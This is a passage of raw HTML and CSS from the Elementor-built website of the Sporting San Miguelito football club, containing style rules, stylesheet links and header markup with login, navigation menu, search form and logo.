.elementor-element.elementor-element-5da4d00{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-b189702{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-b189702 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-b189702 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-4faff48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:33px 33px 33px 33px;}.elementor-622 .elementor-element.elementor-element-4faff48{text-align:left;}.elementor-622 .elementor-element.elementor-element-4faff48 img{width:100%;max-width:100%;}.elementor-622 .elementor-element.elementor-element-e5f5caa:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-e5f5caa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-e5f5caa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 60px 0px 60px;}.elementor-622 .elementor-element.elementor-element-e5f5caa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-09bdb0e{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-6ef23ef{--spacer-size:46px;}.elementor-622 .elementor-element.elementor-element-a46aa0d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-622 .elementor-element.elementor-element-a46aa0d{text-align:center;}.elementor-622 .elementor-element.elementor-element-a46aa0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:400;letter-spacing:-0.1px;color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon{background-color:#E300FF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon i{color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon svg{fill:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon{background-color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon i{color:#FF0000;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon svg{fill:#FF0000;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon{background-color:#696969;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon i{color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-widget-container{text-align:center;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-622 .elementor-element.elementor-element-eabacc7:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-eabacc7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-eabacc7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 60px 0px 60px;}.elementor-622 .elementor-element.elementor-element-eabacc7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-48a8168{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-53b07bc:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-53b07bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050000;}.elementor-622 .elementor-element.elementor-element-53b07bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-622 .elementor-element.elementor-element-53b07bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-8e2b6db{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-bf206b6 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:400;letter-spacing:-0.4px;color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-19f2f15{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-8e71f9c{font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-622 .elementor-element.elementor-element-37347fb{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-60a7c57:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-60a7c57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-60a7c57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-622 .elementor-element.elementor-element-60a7c57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-54b219a{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-54b219a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-54b219a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:30px;}.elementor-622 .elementor-element.elementor-element-baba68a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-38e0052{--divider-border-style:solid;--divider-color:#262F3E;--divider-border-width:2px;}.elementor-622 .elementor-element.elementor-element-38e0052 .elementor-divider-separator{width:100%;}.elementor-622 .elementor-element.elementor-element-38e0052 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-622 .elementor-element.elementor-element-d85a5d0{--spacer-size:15px;}.elementor-622 .elementor-element.elementor-element-f8c13a5:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-f8c13a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-f8c13a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 1% 5%;}.elementor-622 .elementor-element.elementor-element-f8c13a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-d66f069{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-16cd234{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-c4570af{font-family:"Roboto", Sans-serif;}@media(max-width:1024px){.elementor-622 .elementor-element.elementor-element-8e71f9c{font-size:14px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:37px;}}@media(min-width:768px){.elementor-622 .elementor-element.elementor-element-c076185{width:100%;}}@media(max-width:767px){.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-430926e{text-align:center;}.elementor-622 .elementor-element.elementor-element-430926e .elementor-heading-title{font-size:23px;}.elementor-622 .elementor-element.elementor-element-dd5c15d{width:50%;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-a5bd997 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-2e6d069{width:50%;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-f083013 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-5da4d00{width:50%;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-17f0a06 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-e5f5caa{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-eabacc7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-19f2f15 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-8e71f9c{width:100%;max-width:100%;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-340325f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-622 .elementor-element.elementor-element-60a7c57{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:30px;}.elementor-622 .elementor-element.elementor-element-d85a5d0{--spacer-size:9px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-16cd234 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animation-fadeIn-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://sportingsm.com/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742283180' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-swiper-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-social-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-apple-webkit-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='4911-css' href='//sportingsm.com/wp-content/uploads/custom-css-js/4911.css?v=4822' type="text/css" media='all' />
</head>

<body class="wp-singular page-template-default page page-id-4861 custom-background wp-custom-logo wp-theme-fcunited ua_chrome ehf-template-fcunited ehf-stylesheet-fcunited fcunited_inline_1739804237 body_tag scheme_default blog_mode_page body_style_wide is_single sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-6 header_position_default menu_style_top no_layout elementor-default elementor-kit-2823">

	
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_6 top_panel_custom_header-default				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="6" class="elementor elementor-6" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3ac8c506 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3ac8c506" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23743ed6 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="23743ed6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-608393b7 sc_fly_static elementor-widget elementor-widget-shortcode" data-id="608393b7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="wp-post" data-elementor-id="5039" class="elementor elementor-5039" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-354cad60 elementor-section-full_width stax-condition-yes stax-user_role_enabled-yes elementor-section-height-default elementor-section-height-default" data-id="354cad60" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56ec5616 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="56ec5616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1e29d65e elementor-align-center elementor-widget__width-auto sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-button" data-id="1e29d65e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="/acceder/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">Iniciar Sesión</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-66e4944f elementor-align-right elementor-widget__width-auto sc_fly_static elementor-widget elementor-widget-button" data-id="66e4944f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/sign-up" id="botonregistro">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Registrarse</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7101ee3 sc_layouts_row sc_layouts_row_type_normal elementor-section-content-middle scheme_dark elementor-section-full_width sc_layouts_row_fixed sc_layouts_row_fixed_always elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="7101ee3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cb682a sc_inner_width_none sc_layouts_column_icons_position_left" data-id="1cb682a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3e1162a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="3e1162a" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://sportingsm.com/" id="trx_sc_layouts_logo_55971177" class="sc_layouts_logo sc_layouts_logo_default"><img fetchpriority="high" class="logo_image lazyload"
				 src="[data-uri]"
										 
											alt="Sporting SM" width="442" height="164" data-src="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png" decoding="async" data-srcset="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png 2x" data-eio-rwidth="442" data-eio-rheight="164"><noscript><img fetchpriority="high" class="logo_image"
					src="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png"
											srcset="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png 2x"
											alt="Sporting SM" width="442" height="164" data-eio="l"></noscript></a><!-- /.sc_layouts_logo -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-08a51c5 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="08a51c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bce9f91 sc_layouts_hide_on_mobile elementor-widget__width-inherit sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="bce9f91" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade hide_on_mobile" id="trx_sc_layouts_menu_911257636" data-animation-in="slideInDown" data-animation-out="slideOutUp"		><ul id="sc_layouts_menu_1055054586" class="sc_layouts_menu_nav"><li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4685"><a href="https://sportingsm.com/"><span>NUESTRO CLUB</span></a>
<ul class="sub-menu"><li id="menu-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://sportingsm.com/nuestra-historia/"><span>Historia</span></a></li><li id="menu-item-10821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10821"><a href="https://sportingsm.com/el-club/"><span>El Club</span></a></li><li id="menu-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://sportingsm.com/estadio/"><span>Estadio</span></a></li><li id="menu-item-4531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4531"><a href="https://sportingsm.com/aliados-comerciales/"><span>Aliados Comerciales</span></a></li></ul>
</li><li id="menu-item-11656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://sportingsm.com/news/"><span>Noticias</span></a></li><li id="menu-item-9947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9947"><a href="#"><span>Equipos</span></a>
<ul class="sub-menu"><li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10412"><a href="https://sportingsm.com/equipo-mayor/"><span>Equipo Mayor</span></a></li><li id="menu-item-12635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12635"><a href="https://sportingsm.com/equipo-mayor-galeria-8/"><span>· Galería</span></a></li><li id="menu-item-11234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11234"><a href="https://sportingsm.com/equipo-prom/"><span>Equipo Prom</span></a></li><li id="menu-item-12556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12556"><a href="https://sportingsm.com/prom-galeria/"><span>· Galería</span></a></li><li id="menu-item-11994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11994"><a href="https://sportingsm.com/juvenil/"><span>Equipo Juvenil</span></a></li><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://sportingsm.com/equipo-juvenil-galeria-2/"><span>· Galería</span></a></li></ul>
</li><li id="menu-item-6294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6294"><a href="https://sportingsm.com/responsabilidad-social/"><span>Responsabilidad Social</span></a></li><li id="menu-item-11194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11194"><a href="https://sportingsm.com/tiendita-rojinegra/"><span>Tiendita Rojinegra</span></a></li><li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://sportingsm.com/contactos/"><span>Contáctanos</span></a></li><li id="menu-item-5392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5392"><a href="https://www.passline.com/sitio/2028965-sporting-san-miguelito"><span>Boletería</span></a>
<ul class="sub-menu"><li id="menu-item-6300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6300"><a href="https://sportingsm.com/codigo-de-conducta/"><span>Código de conducta</span></a></li></ul>
</li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-656263a sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-widget__width-auto sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="656263a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_menu_43930637" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b41ee0d sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="b41ee0d" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_search_581336549" class="sc_layouts_search hide_on_mobile"><div class="search_wrap search_style_expand layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://sportingsm.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search..." value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23a5bc8 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="23a5bc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b98041 sc_column_fixed sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5b98041" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f24b651 sc_fly_static elementor-widget elementor-widget-spacer" data-id="f24b651" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b70eb50 scheme_dark elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="b70eb50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed1b682 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="ed1b682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-412c6dc sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_fly_static elementor-widget elementor-widget-spacer" data-id="412c6dc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-612f306 sc_fly_static elementor-invisible elementor-widget elementor-widget-trx_sc_layouts_title" data-id="612f306" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_title_1706874611" class="sc_layouts_title with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">Edit</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://sportingsm.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Edit</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b76221f sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_fly_static elementor-widget elementor-widget-spacer" data-id="b76221f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<a class="sc_layouts_logo" href="https://sportingsm.com/">
		<img src="[data-uri]"  alt="" width="300" height="113" data-src="//sportingsm.com/wp-content/uploads/2021/06/logo-alo-blanco-300x113.png" decoding="async" data-srcset="//sportingsm.com/wp-content/uploads/2021/06/logo-alo-blanco-300x113.png 2x" class="lazyload" data-eio-rwidth="300" data-eio-rheight="113"><noscript><img src="//sportingsm.com/wp-content/uploads/2021/06/logo-alo-blanco-300x113.png" srcset="//sportingsm.com/wp-content/uploads/2021/06/logo-alo-blanco-300x113.png 2x" alt="" width="300" height="113" data-eio="l"></noscript>	</a>
